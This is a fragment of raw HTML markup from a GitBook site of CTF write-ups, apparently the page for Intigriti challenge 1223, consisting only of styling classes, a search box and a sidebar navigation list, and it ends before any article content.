rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent hidden shrink-0 animate-fade-in text-tint theme-bold:text-header-link theme-bold:hover:bg-header-link/3 -ml-2.25 -my-1.5 -mr-2 p-1.5" aria-label="Clear" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 size-text-lg my-[.1875em] mx-[.1875em]"><title>circle-xmark</title><defs><mask id="_R_1b9dp8qiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/circle-xmark.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1b9dp8qiv5ubsnpfivb_)"></rect></svg></button><input class="peer max-h-64 grow shrink resize-none leading-normal text-left outline-none placeholder:text-tint/8 placeholder-shown:text-ellipsis aria-busy:cursor-progress -m-2 p-2" aria-label="Search" placeholder="Search…" maxLength="512" type="text" size="1" data-testid="search-input" autoComplete="off" aria-autocomplete="list" aria-haspopup="dialog" aria-expanded="false" aria-controls="search-results-_R_98qiv5ubsnpfivb_" data-state="closed" name="search-input" value=""/><div class=""><div aria-busy="true" class="shortcut hidden justify-end gap-0.5 whitespace-nowrap text-tint text-xs [font-feature-settings:&quot;calt&quot;,&quot;case&quot;] contrast-more:text-tint-strong md:flex opacity-0"><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 text-xs theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">Ctrl</kbd><kbd class="flex h-5 min-w-5 items-center justify-center rounded-md border border-tint-subtle px-1 uppercase theme-bold:border-header-link/4 theme-bold:bg-header-background theme-bold:text-header-link">k</kbd></div></div></div><div class="flex items-center gap-2 empty:hidden -my-1 -mr-1.5"></div></div></div></div></div></div></div></header><div class="pointer-events-none fixed inset-x-0 top-0 z-50 h-0.5 overflow-hidden hidden animate-fade-out-slow"><div class="h-full w-full origin-left animate-crawl bg-primary-solid theme-bold:bg-header-link"></div></div><div class="motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96"><div class="flex flex-col lg:flex-row lg:justify-center px-4 sm:px-6 md:px-8 max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl hydrated:transition-[max-width] duration-300"><aside data-testid="table-of-contents" id="table-of-contents" class="group text-sm grow-0 shrink-0 basis-full lg:basis-72 lg:page-no-toc:basis-56 relative z-1 lg:sticky lg:mr-12 lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=&quot;--toc-top-offset&quot;]_&amp;]:top-(--toc-top-offset)! lg:[html[style*=&quot;--toc-height&quot;]_&amp;]:h-(--toc-height)! lg:page-no-toc:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=&quot;--outline-height&quot;]_&amp;]:top-(--outline-height)! pt-4 pb-4 lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 hidden navigation-open:flex! lg:flex lg:page-no-toc:hidden xl:page-no-toc:flex lg:site-header-none:page-no-toc:flex flex-col gap-4 navigation-open:border-b border-tint-subtle"><div class="lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base [html.sidebar-filled.theme-gradient_&amp;]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_&amp;]:rounded-3xl"><div class="my-4 flex flex-col space-y-4 px-5 empty:hidden"></div><div data-testid="toc-scroll-container" class="flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto"><ul class="flex flex-col gap-y-0.5 page-no-toc:hidden border-tint-subtle sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker">README</a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups">CTF Writeups<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_2ad5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2ad5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges">Intigriti Challenges<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:text-current hover:bg-tint-hover"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-90"><title>chevron-right</title><defs><mask id="_R_28rid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_28rid5kqiv5ubsnpfivb_)"></rect></svg></span></a><div class="flex flex-col overflow-hidden" style="opacity:0;height:0px"><ul class="flex flex-col gap-y-0.5 ml-5 my-2 border-tint-subtle sidebar-list-default:border-l sidebar-list-line:border-l"><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance text-sm contrast-more:hover:ring-1 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px font-semibold sidebar-list-line:before:w-0.5 before:bg-primary-solid text-primary-subtle sidebar-list-pill:bg-primary [html.sidebar-list-pill.theme-muted_&amp;]:bg-primary-hover [html.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary-hover [html.sidebar-filled.sidebar-list-pill.theme-muted_&amp;]:bg-primary [html.sidebar-filled.sidebar-list-pill.theme-bold.tint_&amp;]:bg-primary hover:bg-primary-hover hover:text-primary hover:before:bg-primary-solid-hover hover:sidebar-list-pill:bg-primary-hover contrast-more:text-primary contrast-more:hover:text-primary-strong contrast-more:bg-primary contrast-more:ring-1 contrast-more:ring-primary contrast-more:hover:ring-primary-hover" aria-current="page" href="/hackbook-of-a-hacker/ctf-writeups/intigriti-challenges/1223">1223</a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/asisquals-22">ASIS CTF quals 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29bid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29bid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/csaw-22">CSAW 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29rid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29rid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/cybersecurityrumble-ctf">Cybersecurityrumble CTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2abid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2abid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/htb-university-ctf-2023">HTB University CTF 2023<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2arid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2arid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/metared-2022">Metared 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2bbid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2bbid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/reply-ctf">Reply CTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2brid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2brid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/teamitaly-ctf">Teamitaly CTF 2022<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2cbid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2cbid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/ctf-writeups/moca-ctf-2024-quals">MOCA CTF 2024 Quals<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2crid5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2crid5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/smart-contracts-security">Smart Contracts Security<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2bd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2bd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/hackbook-of-a-hacker/t.i.l.">T.I.L.<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2cd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2cd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=5W0dBJgjI9bjS7hNDvKF" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2c.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">Powered by GitBook</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$?--><template 